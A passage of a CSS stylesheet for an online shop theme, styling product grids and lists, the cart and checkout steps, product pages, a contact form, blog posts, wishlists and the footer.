    opacity: 1
}

.category-slider:hover .owl-nav .owl-prev {
    left: 0;
    visibility: inherit;
    opacity: 1
}

.page-order .cart_navigation a.next-btn:hover, .product-list.style2.grid .add-to-cart a:hover {
    opacity: .8
}

.subcategories {
    border: 1px solid #e4e4e4;
    margin-top: 20px
}

.subcategories ul {
    overflow: hidden
}

.subcategories li {
    display: inline;
    float: left
}

.subcategories li a {
    height: 34px;
    float: left;
    line-height: 34px;
    padding: 0 40px;
    font-size: 13px
}

.subcategories li a:hover {
    background: #f2f2f2;
    color: #666
}

.subcategories li.current-categorie {
    position: relative
}

.subcategories li.current-categorie:after {
    font: normal normal normal 14px/1 FontAwesome;
    content: "\f0da";
    position: absolute;
    right: -5px;
    top: 50%;
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    color: #000
}

.subcategories li.current-categorie a {
    background: #000;
    color: #fff;
    font-size: 14px;
    font-weight: 700
}

.page-heading, .user-item-nav {
    font-size: 18px
}

.view-product-list {
    margin-top: 20px;
    position: relative
}

.user-item-nav li.active a {
    font-size: 18px;
    color: #ff6700;
    border-bottom: 3px solid #ff6700
}

.page-heading {
    height: 37px;
    border-bottom: 1px solid #eaeaea;
    line-height: 30px;
    position: relative
}

.page-heading span {
    padding: 0 20px
}

.page-heading-title, page-heading span.page-heading-title {
    padding: 6px 12px;
    border-bottom: 3px solid #ff6700
}

.page-heading-title {
    position: absolute;
    bottom: -1px
}

.page-heading span.active {
    border-bottom: 3px solid #ff6700;
    padding: 9px 12px
}

.page-heading span.active a {
    color: #ff6700
}

.page-heading span.page-heading-title2 {
    text-transform: uppercase
}

.no-line {
    border-bottom: none
}

.view-product-list .display-product-option {
    position: absolute;
    top: 0;
    right: 0
}

.display-product-option {
    width: 63px;
    height: 30px
}

.display-product-option li.view-as-grid span {
    width: 30px;
    height: 30px;
    display: block;
    cursor: pointer;
    text-indent: -9999px;
    background: url(../images/grid-view-bg.png) #666;
    border: none;
    float: left
}

.display-product-option li.view-as-list span {
    width: 30px;
    height: 30px;
    display: block;
    cursor: pointer;
    text-indent: -9999px;
    background: url(../images/list-view-bg.png) #666;
    border: none;
    float: right
}

.product-list .info-orther, .product-list.grid .info-orther {
    display: none
}

.display-product-option li.selected span, .display-product-option li:hover span {
    background-color: #ff6700;
    background-position: 0 -30px
}

.view-product-list .product-list.grid {
    margin-top: -10px
}

.product-list .product-container {
    border: 1px solid #eaeaea;
    overflow: hidden;
    padding-bottom: 10px
}

.product-list.grid li {
    margin-top: 30px
}

.product-list.grid .right-block .availability span {
    color: #096
}

.product-list.grid .right-block .product-desc {
    margin: 7px 0;
    font-size: 12px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    color: #b0b0b0
}

.product-list.list li {
    margin-top: -1px
}

.product-list.list li .product-container {
    border: none;
    border-bottom: 1px solid #eaeaea;
    border-left: 1px solid transparent;
    border-top: 1px solid transparent;
    border-right: 1px solid transparent
}

.product-list.list li:hover .product-container {
    border: 1px solid #eaeaea
}

.product-list.list .left-block {
    width: 29%;
    float: left;
    position: inherit
}

.product-list.list .add-to-cart {
    top: 70px;
    right: 36px;
    left: inherit;
    bottom: inherit;
    width: 129px;
    height: 36px;
    background: #ff6700;
    line-height: 36px;
    position: absolute
}

.product-list.list .add-to-cart a {
    height: 36px;
    background: url(../images/cart.png) left center no-repeat;
    margin-left: 15px;
    padding-left: 15px;
    width: 114px
}

.product-list.list .order_btn {
    float: right;
    left: inherit;
    bottom: inherit;
    width: 100px;
    margin-right: 20px
}

.product-list.list .order_btn a {
    margin-bottom: 5px;
    background: #ff6700;
    width: 114px
}

.product-list.list .quick-view {
    width: 129px;
    right: 36px;
    top: 120px;
    text-align: center;
    padding-left: 5px
}

.product-list.list .quick-view a {
    margin: 0 10px
}

.product-list.list .quick-view a:last-child {
    margin: 0
}

.product-list.list .quick-view a.compare, .product-list.list .quick-view a.heart, .product-list.list .quick-view a.search {
    margin-left: inherit
}

.product-list.list .quick-view a.heart.favorite {
    background-color: #ff6700
}

.product-list.list .group-price {
    top: 34px;
    left: 25px
}

.product-list.list .product-star {
    width: 100%;
    float: left;
    text-align: left;
    font-size: 14px;
    line-height: 26px;
    padding-top: 6px
}

.product-list.list li .content_price {
    margin-top: -3px
}

.product-list.list .right-block {
    width: 71%;
    float: left;
    margin-top: 20px;
    line-height: 26px
}

.product-list.list .info-orther {
    display: block
}

.product-list.list .right-block .product-name {
    font-size: 18px
}

.product-list.list .right-block .availability span {
    color: #096
}

.product-list.list .right-block .product-desc {
    line-height: 24px;
    margin-top: 20px
}

.product-list.style2.grid .add-to-cart {
    position: inherit;
    background: 0 0;
    margin-top: 5px
}

.product-list.style2.grid .add-to-cart a {
    background: #ff6700;
    padding: 0 15px
}

.product-list.style2.grid .add-to-cart a:before {
    content: '';
    width: 16px;
    height: 100%;
    background: url(../images/cart.png) left center no-repeat;
    float: left;
    margin-right: 10px
}

.sortPagiBar {
    margin-top: 20px
}

.sortPagiBar .page-noite {
    line-height: 30px
}

.sortPagiBar .show-product-item, .sortPagiBar .sort-product {
    float: right;
    border: 1px solid #eaeaea;
    height: 31px;
    margin-left: 23px
}

.sortPagiBar select {
    padding: 0 20px 0 10px;
    height: 29px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: url(../images/dropdown.png) right center no-repeat #fafafa;
    display: inline-block;
    font-size: 13px
}

.sortPagiBar .sort-product .sort-product-icon {
    display: inline-block;
    width: 38px;
    text-align: center;
    float: right;
    height: 29px;
    border-left: 1px solid #eaeaea;
    background: #fafafa;
    padding-top: 8px
}

.sortPagiBar .bottom-pagination {
    width: auto;
    float: right;
    margin-left: 23px
}

.sortPagiBar .bottom-pagination .pagination {
    padding: 0;
    margin: 0;
    border-radius: 0
}

.sortPagiBar .bottom-pagination .pagination .active a, .sortPagiBar .bottom-pagination .pagination a:hover {
    background: #ff6700;
    color: #fff
}

.sortPagiBar .bottom-pagination .pagination > li:first-child > a, .sortPagiBar .bottom-pagination .pagination > li:first-child > span {
    margin-left: 0;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}

.sortPagiBar .bottom-pagination .pagination > li > a, .sortPagiBar .bottom-pagination .pagination > li > span {
    position: relative;
    float: left;
    padding: 5px 12px;
    margin-left: -1px;
    line-height: 1.42857;
    color: #999;
    text-decoration: none;
    background-color: #fafafa;
    border: 1px solid #eaeaea
}

.sortPagiBar .bottom-pagination .pagination > li:last-child > a, .sortPagiBar .bottom-pagination .pagination > li:last-child > span {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
}

.page-content {
    margin-top: 30px
}

.page-order ul.step {
    width: 100%;
    clear: both;
    overflow: hidden
}

.page-order ul.step li {
    display: inline;
    line-height: 30px;
    width: 20%;
    float: left;
    text-align: center;
    border-bottom: 3px solid #ccc
}

.page-order ul.step li.current-step {
    border-bottom: 3px solid #ff6700
}

.page-order .heading-counter {
    margin: 30px 0;
    padding: 15px;
    border: 1px solid #eaeaea
}

.table-bordered > thead > tr > td, .table-bordered > thead > tr > th {
    border-bottom-width: 0
}

.page-order .cart_navigation a {
    padding: 10px 20px;
    border: 1px solid #eaeaea
}

.page-order .cart_avail {
    text-align: center
}

.page-order .cart_avail .label {
    white-space: normal;
    display: inline-block;
    padding: 6px 10px;
    font-size: 14px;
    border-radius: 0
}

.page-order .product-name {
    font-size: 16px
}

.page-order .cart_description {
    font-size: 14px
}

.page-order .cart_avail .label-success {
    background: #FFF;
    border: 1px solid #55c65e;
    color: #48b151;
    font-weight: 400
}

.page-order .cart_navigation a.next-btn {
    float: right;
    background: #ff6700;
    color: #fff;
    border: 1px solid #ff6700
}

.blog-posts .post-item .entry-meta-data .author .fa, .entry-detail .entry-meta-data .author .fa {
    opacity: .7
}

.page-order .cart_navigation a.prev-btn {
    float: left
}

.page-order .cart_navigation a.prev-btn:before {
    font: normal normal normal 14px/1 FontAwesome;
    content: "\f104";
    padding-right: 15px
}

.page-order .cart_navigation a.next-btn:after {
    font: normal normal normal 14px/1 FontAwesome;
    content: "\f105";
    padding-left: 15px
}

.page-order .cart_navigation a:hover {
    background: #ff6700;
    color: #fff
}

.cart_summary > tfoot, .cart_summary > thead {
    background: #f7f7f7;
    font-size: 16px
}

.cart_summary > thead > th {
    border-bottom-width: 1px;
    padding: 20px
}

.cart_summary td {
    vertical-align: middle !important;
    padding: 20px
}

.cart_summary .table > tbody > tr > td, .cart_summary .table > tfoot > tr > td, .cart_summary .table > thead > tr > td, .table > tbody > tr > th, .table > tfoot > tr > th, .table > thead > tr > th {
    padding: 15px
}

.cart_summary img {
    max-width: 100px
}

.cart_summary td.cart_product {
    width: 120px;
    padding: 15px
}

.cart_summary .price {
    text-align: right
}

.cart_summary .qty {
    text-align: center;
    width: 100px
}

.cart_summary .qty input {
    text-align: center;
    max-width: 64px;
    margin: 0 auto;
    border-radius: 0;
    border: 1px solid #eaeaea
}

.cart_summary .qty a {
    padding: 8px 10px 5px;
    border: 1px solid #eaeaea;
    display: inline-block;
    width: auto;
    margin-top: 5px
}

.cart_summary .qty a:hover {
    background: #ff6700;
    color: #fff
}

.cart_summary .action {
    text-align: center
}

.cart_summary .action a {
    background: url(../images/delete_icon.png) center center no-repeat;
    font-size: 0;
    height: 9px;
    width: 9px;
    display: inline-block;
    line-height: 24px
}

.cart_summary tfoot {
    text-align: right
}

.cart_navigation {
    margin-top: 10px;
    float: left;
    width: 100%
}

#product .pb-right-column {
    line-height: 30px
}

#product .pb-right-column .fa {
    line-height: inherit
}

#product .pb-right-column .product-name {
    font-size: 24px
}

#product .pb-right-column .product-comments .comments-advices, #product .pb-right-column .product-comments .product-star {
    width: auto;
    display: inline-block
}

#product .pb-right-column .product-comments .product-star {
    color: #f90
}

#product .pb-right-column .product-comments .comments-advices a {
    border-right: 1px solid #eaeaea;
    padding-left: 15px;
    padding-right: 15px
}

#product .pb-right-column .product-comments .comments-advices a:last-child {
    border-right: none
}

#product .pb-right-column .product-price-group .discount, #product .pb-right-column .product-price-group .old-price, #product .pb-right-column .product-price-group .price {
    display: inline-block;
    margin-right: 15px
}

#product .pb-right-column .product-price-group .price {
    font-size: 18px;
    font-weight: 700;
    color: #ff6700
}

#product .pb-right-column .product-price-group .old-price {
    text-decoration: line-through
}

#product .pb-right-column .product-price-group .discount {
    background: #f90;
    color: #fff;
    padding: 0 15px;
    text-align: center;
    margin-right: 0;
    height: 23px;
    line-height: 23px
}

#product .pb-right-column .info-orther {
    padding-bottom: 5px
}

#product .pb-right-column .form-action, #product .pb-right-column .form-option, #product .pb-right-column .form-share, #product .pb-right-column .product-desc {
    border-top: 1px solid #eaeaea;
    padding: 10px 0
}

#product .pb-right-column .form-option #size_chart {
    color: #ff6700;
    text-decoration: underline;
    margin-left: 15px
}

.iteminfo_mktprice, .option2 .product-featured .deal-product .price .old-price {
    text-decoration: line-through
}

#product .pb-right-column .product-desc {
    line-height: 24px
}

#product .pb-right-column .form-option .attributes {
    clear: both;
    padding: 5px 0;
    overflow: hidden
}

#product .pb-right-column .form-option .attributes:first-child {
    padding-top: 0
}

#product .pb-right-column .form-option .attributes .attribute-label {
    width: 50px;
    float: left
}

#product .pb-right-column .form-option .form-option-title {
    font-weight: 700;
    line-height: 20px
}

#product .pb-right-column .form-option .attributes select {
    padding: 0 0 0 10px;
    height: 29px;
    line-height: 23px;
    -moz-appearance: none;
    -webkit-appearance: none;
    background: url(../images/dropdown.png) right center no-repeat #FAFAFA;
    display: inline-block;
    border: 1px solid #eaeaea;
    min-width: 95px
}

#product .pb-right-column .form-option .qty {
    width: 40px;
    display: inline-block;
    float: left;
    overflow: hidden
}

#product .pb-right-column .form-option .product-qty {
    border: 1px solid #eaeaea;
    width: 60px;
    margin-left: 50px;
    overflow: hidden;
    background: #FAFAFA
}

#product .pb-right-column .form-option .attributes .btn-plus {
    width: 18px;
    height: 29px;
    float: left;
    display: inline-block;
    margin-top: -5px
}

#product .pb-right-column .form-option .btn-plus a {
    width: 18px;
    height: 10px;
    float: left;
    text-align: center;
    cursor: inherit
}

#product .pb-right-column .form-option .attributes input {
    max-width: 50px;
    padding: 0 5px
}

#product .pb-right-column .form-option .list-color {
    overflow: hidden;
    padding-top: 5px
}

#product .pb-right-column .form-option .list-color li {
    width: 20px;
    height: 20px;
    border: 1px solid #eaeaea;
    float: left;
    margin-right: 10px
}

#product .pb-right-column .form-option .list-color li.active, #product .pb-right-column .form-option .list-color li:hover {
    border: 1px solid #ff6700
}

#product .pb-right-column .form-option .list-color li a {
    width: 20px;
    height: 20px;
    float: left;
    text-indent: -9999px
}

#product .pb-right-column .form-action {
    padding: 0 0 5px
}

#product .pb-right-column .form-action .button-group {
    margin-top: 15px;
    overflow: hidden
}

#product .pb-right-column .form-action .button-group .compare, #product .pb-right-column .form-action .button-group .wishlist {
    min-width: 50px;
    padding-right: 15px;
    text-align: center;
    float: left
}

#product .pb-right-column .form-action .button-group .compare .fa, #product .pb-right-column .form-action .button-group .wishlist .fa {
    font-size: 18px;
    width: 30px;
    height: 30px;
    color: #fff;
    line-height: 30px;
    background: rgba(0, 0, 0, .4);
    border-radius: 90%
}

#product .pb-right-column .form-action .button-group .compare:hover .fa, #product .pb-right-column .form-action .button-group .wishlist:hover .fa {
    background: #ff6700
}

#product .pb-right-column .form-share .fa {
    font-size: 18px
}

#product .pb-right-column .form-share .sendtofriend-print a {
    margin-right: 15px;
    margin-bottom: 15px
}

#product .pb-left-column .product-image .product-full {
    border: 1px solid #eaeaea;
    padding: 10px
}

#product .pb-left-column .product-image .product-img-thumb {
    margin-top: 15px
}

#product .pb-left-column .product-image .product-img-thumb li {
    border: 1px solid #eaeaea
}

#product .pb-left-column .product-image .owl-next {
    right: -40px
}

#product .pb-left-column .product-image .owl-prev {
    left: -40px
}

.product-tab {
    margin-top: 30px
}

.product-tab .nav-tab {
    width: 100%;
    overflow: hidden;
    z-index: 100;
    position: relative
}

.product-tab .nav-tab > li {
    height: 50px;
    line-height: 50px;
    float: left;
    display: inline;
    background: #e2e2e2;
    border: 1px solid #e2e2e2;
    color: #333;
    text-transform: uppercase;
    text-align: center;
    margin-right: 8px;
    font-weight: 700
}

.product-tab .nav-tab > li:last-child {
    margin-right: 0
}

.product-tab .nav-tab > li > a {
    color: #333;
    padding: 0 26px;
    height: 50px;
    float: left
}

.product-tab .nav-tab > li.active > a, .product-tab .nav-tab > li:hover > a {
    background: #fff
}

.product-tab .tab-container {
    padding: 20px;
    border: 1px solid #e2e2e2;
    margin-top: -1px;
    z-index: 1
}

.product-tab .tab-container p {
    margin: 0 0 10px
}

.product-tab .tab-container .table {
    margin-bottom: 0
}

.product-tab .tab-container .tab-panel {
    line-height: 24px
}

.product-comments-block-tab {
    overflow: hidden
}

.product-comments-block-tab .fa {
    line-height: inherit
}

.iteminfo_tit, .lh32, .sys_item_spec dl.iteminfo_parameter dt {
    line-height: 32px
}

.product-comments-block-tab .reviewRating {
    color: #f90
}

.product-comments-block-tab .comment {
    padding-bottom: 10px;
    padding-top: 10px;
    border-bottom: 1px dotted #eaeaea
}

.product-comments-block-tab .comment:first-child {
    padding-top: 0
}

.product-comments-block-tab .comment:last-child {
    padding-bottom: 0;
    border-bottom: none
}

.product-comments-block-tab .comment .author {
    border-right: 1px solid #eaeaea
}

.product-comments-block-tab .btn-comment {
    padding: 5px 15px;
    border: 1px solid #eaeaea;
    float: left;
    margin-top: 15px
}

.page-product-box {
    margin-top: 50px
}

.page-product-box .heading {
    font-size: 16px;
    color: #333;
    text-transform: uppercase;
    font-weight: 700;
    padding-bottom: 17px
}

.page-product-box .owl-next {
    top: -20px
}

.page-product-box .owl-prev {
    top: -20px;
    left: inherit;
    right: 26px
}

.page-product-box .product-list li {
    margin-bottom: 1px
}

.iteminfo_tit {
    color: #333;
    font-size: 22px;
    font-family: "微软雅黑", Arial, Helvetica, sans-serif;
    border-bottom: 1px solid #e3e3e3;
    font-weight: 400;
    padding-bottom: 12px
}

.iteminfo_mktprice, .iteminfo_price {
    font-family: Arial, Helvetica, sans-serif
}

.iteminfo_parameter {
    padding: 8px 0 8px 70px
}

.iteminfo_parameter_default {
    color: #888
}

.iteminfo_parameter dt {
    margin-left: -70px;
    float: left;
    display: inline;
    width: 60px;
    white-space: nowrap;
    text-align: right;
    color: #888
}

.blog-posts .post-item .entry-excerpt, .content-text {
    text-align: justify
}

.iteminfo_price, .sys_item_price {
    color: #c00;
    vertical-align: middle
}

.iteminfo_mktprice {
    font-size: 12px
}

.iteminfo_price {
    font-size: 14px
}

.sys_item_price {
    font-size: 22px
}

.iteminfo_buying {
    background: #f7f7f7;
    padding: 12px 0
}

.sys_item_spec dl.iteminfo_parameter {
    padding-top: 5px;
    padding-bottom: 5px
}

.sys_spec_img li {
    float: left;
    height: 54px;
    position: relative;
    margin: 2px 6px 2px 0
}

.sys_spec_img li a {
    height: 50px;
    width: 50px;
    padding: 1px;
    border: 1px solid #ccc;
    float: left;
    background: #fff;
    display: inline-block;
    outline: 0
}

.sys_spec_img li a:hover, .sys_spec_img li.selected a {
    border: 1px solid #e4393c
}

.sys_spec_img li a img {
    width: 50px;
    height: 50px;
    display: block
}

.product_spec_text li i, .sys_spec_img li i {
    width: 10px;
    font-size: 0;
    right: 1px;
    bottom: 1px;
    z-index: 99
}

.sys_spec_img li a:hover {
    text-decoration: none
}

.sys_spec_img li i {
    position: absolute;
    height: 10px;
    line-height: 0;
    background: url(../images/sys_item_selected.gif) right bottom no-repeat;
    display: none
}

.sys_spec_img li.selected i {
    display: block
}

.product_spec_text li {
    float: left;
    height: 28px;
    position: relative;
    margin: 2px 6px 2px 0;
    outline: 0
}

.product_spec_text li a {
    height: 28px;
    padding: 1px 6px;
    border: 1px solid #ccc;
    background: #fff;
    display: inline-block;
    line-height: 28px
}

.product_spec_text li a:hover {
    border: 1px solid #e4393c;
    text-decoration: none
}

.product_spec_text li i {
    position: absolute;
    height: 10px;
    line-height: 0;
    background: url(../images/sys_item_selected.gif) right bottom no-repeat;
    display: none
}

.product_spec_text li.selected a {
    border: 1px solid #e4393c
}

.product_spec_text li.selected i {
    display: block
}

#contact {
    margin-top: 20px
}

#contact .page-subheading {
    padding-left: 0;
    border: none;
    margin: 14px 0 30px;
    text-transform: uppercase;
    font-size: 18px;
    color: #666
}

#contact .contact-form-box {
    padding: 0;
    margin: 0 0 30px
}

#contact .contact-form-box label {
    padding-bottom: 5px
}

#contact .contact-form-box .form-selector {
    padding-bottom: 25px
}

#contact input, #contact select, #contact textarea {
    border-radius: 0;
    border-color: #eaeaea;
    box-shadow: inherit;
    outline: 0
}

#contact input:focus, #contact select:focus, #contact textarea:focus {
    box-shadow: inherit;
    outline: 0
}

#contact #btn-send-contact {
    font-size: 14px;
    line-height: 18px;
    color: #fff;
    font-weight: 400;
    background: #666;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    border: none;
    padding: 10px 25px
}

#contact #btn-send-contact:hover {
    background: #ff6700
}

#contact_form_map ul {
    line-height: 28px;
    list-style: disc inside;
    font-style: italic
}

#contact_form_map ul.store_info {
    list-style: none;
    font-style: normal;
    color: #696969
}

#contact_form_map ul.store_info i {
    display: inline-block;
    width: 30px;
    line-height: inherit
}

#message-box-conact .fa {
    line-height: inherit
}

.content-text {
    padding: 20px 0
}

.content-text p {
    margin-bottom: 15px
}

.right-sidebar #left_column, .right-sidebar .left_column {
    float: right
}

.blog-posts {
    line-height: 24px;
    margin-top: 20px
}

.blog-list-sidebar li .post-info .fa, .blog-posts .post-item .entry-meta-data .fa, .checkout-page .box-border .fa, .entry-detail .entry-meta-data .fa, .list-wishlist li .button-action a .fa, .related-posts .entry-meta-data .fa, .table-compare .product-star .fa {
    line-height: inherit
}

.blog-posts .post-item {
    padding-bottom: 20px;
    padding-top: 20px;
    border-bottom: 1px solid #eaeaea;
    border-top: 1px solid #eaeaea;
    margin-top: -1px
}

.blog-posts .post-item .entry-meta-data {
    padding: 5px 0;
    color: #666;
    font-size: 13px
}

.blog-posts .post-item .entry-meta-data span {
    margin-right: 5px
}

.blog-posts .post-item .post-star {
    font-size: 13px
}

.blog-posts .post-item .post-star .fa {
    line-height: inherit;
    color: #f90
}

.blog-posts .post-item .entry-more {
    margin-top: 15px
}

.blog-posts .post-item .entry-more a {
    border: 1px solid #eaeaea;
    padding: 10px 12px;
    background: #eee
}

.blog-posts .post-item .entry-more a:hover {
    background: #ff6700;
    color: #fff
}

.blog-posts .post-item .entry-thumb img {
    border: 1px solid #eaeaea
}

.blog-list-sidebar li {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 10px;
    margin-bottom: 10px;
    overflow: hidden
}

.blog-list-sidebar li:last-child {
    border: none;
    margin-bottom: 0
}

.blog-list-sidebar li .post-thumb {
    width: 80px;
    float: left;
    border: 1px solid #eaeaea;
    padding: 4px;
    background: #fcfcfc
}

.blog-list-sidebar li .post-info {
    margin-left: 90px;
    color: #999
}

.blog-list-sidebar li .post-info .post-meta {
    font-size: 12px;
    margin-top: 5px
}

.recent-comment-list li {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 10px;
    margin-bottom: 10px;
    overflow: hidden
}

.recent-comment-list li:last-child {
    border: none;
    margin-bottom: 0
}

.recent-comment-list li .author {
    color: #666;
    margin-bottom: 5px;
    font-size: 13px
}

.recent-comment-list li .comment {
    margin-top: 5px;
    color: #666
}

.recent-comment-list li > h5 > a {
    color: #333
}

.entry-detail {
    margin-top: 20px
}

.entry-detail .entry-photo img {
    border: 1px solid #eaeaea
}

.entry-detail .entry-meta-data {
    padding: 10px 0;
    color: #666
}

.entry-detail .entry-meta-data span {
    margin-right: 10px
}

.entry-detail .entry-meta-data .post-star {
    float: right
}

.entry-detail .entry-meta-data .post-star .fa {
    color: #f90
}

.entry-detail .entry-meta-data .post-star span {
    margin: 0
}

.coment-form, .comment-list, .single-box {
    margin-top: 20px
}

.comment-list ul {
    padding-left: 80px
}

.comment-list ul li {
    overflow: hidden;
    margin-bottom: 15px;
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 15px
}

.comment-list ul li:last-child {
    margin-bottom: 0;
    border: none;
    padding: 0
}

.comment-list > ul {
    padding-left: 0
}

.comment-list .avartar {
    width: 80px;
    border: 1px solid #eaeaea;
    padding: 4px;
    float: left
}

.comment-list .comment-body {
    margin-left: 90px
}

.comment-list .comment-meta {
    color: #ccc
}

.comment-list .comment-meta .author a {
    font-weight: 700
}

.coment-form label {
    margin-top: 10px;
    margin-bottom: 2px
}

.coment-form input, .coment-form textarea {
    border-radius: 0;
    border: 1px solid #eaeaea;
    -webkit-box-shadow: inherit;
    box-shadow: inherit
}

.coment-form .btn-comment {
    padding: 10px 20px;
    border: 1px solid #eaeaea;
    background: #666;
    color: #fff;
    margin-top: 15px
}

.coment-form .btn-comment:hover {
    background: #ff6700;
    border: 1px solid #ff6700
}

.box-authentication, .related-posts .entry-thumb img {
    border: 1px solid #eaeaea
}

.related-posts {
    margin-top: 20px
}

.related-posts .entry-ci {
    margin-top: 10px
}

.related-posts .entry-meta-data {
    color: #999;
    font-size: 13px;
    margin-top: 10px
}

.related-posts .entry-ci .entry-excerpt {
    padding: 10px 0
}

.related-posts .entry-title {
    font-size: 14px
}

.related-posts .owl-next {
    top: -31px
}

.related-posts .owl-prev {
    top: -31px;
    left: inherit;
    right: 26px
}

.box-authentication {
    padding: 30px;
    min-height: 320px
}

.box-authentication > h3 {
    margin-bottom: 15px
}

.box-authentication label {
    margin-top: 10px;
    margin-bottom: 2px
}

.box-authentication .button, .box-authentication .forgot-pass {
    margin-top: 15px
}

.box-authentication input, .box-authentication textarea {
    border-radius: 0;
    border: 1px solid #eaeaea;
    -webkit-box-shadow: inherit;
    box-shadow: inherit;
    width: 50%
}

.box-border {
    border: 1px solid #eaeaea;
    padding: 20px;
    overflow: hidden
}

.box-wishlist {
    margin-top: 20px
}

.box-wishlist .button, .box-wishlist label {
    margin-top: 15px;
    margin-bottom: 5px
}

.list-wishlist, .table-wishlist {
    margin-top: 20px
}

.table-wishlist th {
    background: #fafafa
}

.list-wishlist li {
    margin-top: 30px
}

.list-wishlist li .product-img {
    border: 1px solid #eee;
    padding: 10px
}

.list-wishlist li .button, .list-wishlist li .priority, .list-wishlist li .product-name, .list-wishlist li .qty {
    margin-top: 10px
}

.list-wishlist li .button-action {
    position: relative
}

.list-wishlist li .button-action a {
    position: absolute;
    right: 10px;
    top: 15px
}

.table-compare td.compare-label {
    width: 150px;
    background: #fafafa;
    vertical-align: middle
}

.table-compare .product-star .fa {
    color: #f90
}

.table-compare .price {
    font-weight: 700;
    color: #ff6700
}

.table-compare .add-cart {
    background: #ff6700;
    color: #fff
}

.table-compare .add-cart:hover {
    opacity: .8
}

.checkout-page .checkout-sep {
    padding-bottom: 15px;
    text-transform: uppercase
}

.checkout-page .box-border {
    margin-bottom: 15px
}

.checkout-page .box-border .button {
    margin-top: 15px
}

.checkout-page .box-border label {
    margin-top: 5px
}

.checkout-page .box-border h4, .checkout-page .box-border p {
    padding-bottom: 5px;
    margin-top: 5px
}

.checkout-page .box-border input[type=radio] {
    margin-right: 10px
}

.cat-short-desc, .cat-short-desc .cat-short-desc-products {
    margin-top: 20px
}

.cat-short-desc .cat-short-desc-products li .product-container .product-name, .today-deals .deals-product-list .product-info {
    margin-top: 10px
}

.cat-short-desc .cat-short-desc-products li .product-container {
    border: 1px solid #eaeaea;
    padding: 10px
}

.today-deals {
    position: relative
}

.today-deals .deals-product-list .product-info .show-count-down {
    text-align: center
}

.today-deals .deals-product-list .product-info .show-count-down .box-count {
    display: inline-block;
    margin-right: 2px;
    color: #ff6700
}

.today-deals .deals-product-list .product-info .show-count-down .dot {
    display: none
}

.today-deals .deals-product-list .product-info .show-count-down .box-count .number {
    width: 100%;
    float: left;
    background: #eaeaea;
    padding: 5px 0;
    font-size: 16px
}

.today-deals .deals-product-list .product-info .show-count-down .box-count .text {
    background: #eaeaea;
    font-size: 12px;
    margin-top: 1px;
    width: 100%;
    float: left;
    padding: 5px 0;
    color: #666
}

.today-deals .deals-product-list .product-info .product-name {
    margin-top: 15px
}

.today-deals .deals-product-list .product-info .product-meta {
    margin-top: 7px;
    line-height: 18px
}

.today-deals .deals-product-list .product-info .product-meta .fa {
    line-height: inherit
}

.today-deals .deals-product-list .product-info .product-meta .price {
    color: #ff6700;
    font-size: 18px
}

.today-deals .deals-product-list .product-info .product-meta .old-price {
    text-decoration: line-through;
    margin-left: 11px;
    color: #666
}

.today-deals .deals-product-list .product-info .product-meta .star {
    float: right;
    font-size: 13px;
    color: #f90
}

.today-deals .owl-next {
    top: -55px
}

.today-deals .owl-prev {
    top: -55px;
    left: inherit;
    right: 26px
}

.group-button-header {
    margin-top: 17px
}

.blog-list, .blog-list .blog-list-wapper {
    margin-top: 30px
}

.group-button-header .btn-cart, .group-button-header .btn-compare, .group-button-header .btn-heart {
    width: 39px;
    height: 39px;
    float: right;
    position: relative;
    margin-right: 16px
}

.group-button-header .btn-cart {
    background: url(../images/icon-cart-round.png) center center no-repeat;
    position: relative
}

.group-button-header .btn-cart:after {
    content: "";
    width: 100%;
    height: 10px;
    display: block;
    position: absolute;
    bottom: -10px
}

.group-button-header .btn-cart .notify-right {
    top: -12px;
    right: -12px
}

.group-button-header .btn-heart {
    background: url(../images/icon-heart-round.png) center center no-repeat;
    text-indent: -999px;
    display: inline-block;
    font-size: 0
}

.group-button-header .btn-compare {
    background: url(../images/icon-compare-round.png) center center no-repeat;
    text-indent: -999px;
    margin-right: 0;
    display: inline-block;
    font-size: 0
}

.main-header .group-button-header .btn-cart > a {
    width: 100%;
    height: 100%;
    float: left;
    font-size: 0
}

.main-header .group-button-header .btn-cart:hover .cart-block {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    opacity: 1;
    visibility: visible
}

.blog-list .page-heading {
    text-transform: uppercase
}

.blog-list .blog-list-wapper ul li {
    border: 1px solid #eaeaea;
    line-height: 30px
}

.blog-list .blog-list-wapper ul li .post-desc {
    padding: 15px
}

.blog-list .blog-list-wapper ul li .post-desc .post-title a {
    font-size: 14px;
    color: #333
}

.blog-list .blog-list-wapper ul li .post-desc .post-title a:hover {
    color: #f96d10
}

.blog-list .blog-list-wapper ul li .post-desc .post-meta {
    color: #919191;
    font-size: 13px
}

.blog-list .blog-list-wapper ul li .post-desc .post-meta .date:before {
    font: normal normal normal 13px/1 FontAwesome;
    content: "\f1ec";
    padding-right: 5px
}

.blog-list .blog-list-wapper ul li .post-desc .post-meta .comment:before {
    font: normal normal normal 13px/1 FontAwesome;
    content: "\f0e5";
    padding-right: 5px;
    padding-left: 15px
}

.blog-list .blog-list-wapper ul li .readmore {
    text-align: right
}

.blog-list .blog-list-wapper ul li .readmore a {
    color: #f96d10
}

.blog-list .blog-list-wapper ul li .readmore a:after {
    font: normal normal normal 14px/1 FontAwesome;
    content: "\f178";
    padding-left: 10px
}

.blog-list .blog-list-wapper .owl-nav .owl-next {
    top: -50px
}

.blog-list .blog-list-wapper .owl-nav .owl-prev {
    left: inherit;
    right: 26px;
    top: -50px
}

#footer2 {
    /*border-top: 1px solid #eaeaea;*/
    background: #fff
}

#footer2 .footer-top {
    padding: 10px 0
}

#footer2 .footer-top .footer-menu {
    margin-top: 25px
}

#footer2 .footer-top .footer-menu li {
    display: inline;
    float: left;
    padding: 0 10px
}

#footer2 .footer-social {
    margin-top: 18px
}

#footer2 .footer-social li {
    display: inline;
    float: right
}

#footer2 .footer-social li > a {
    color: #fff;
    width: 32px;
    height: 32px;
    background: #415a99;
    float: left;
    text-align: center;
    line-height: 32px;
    margin-left: 5px
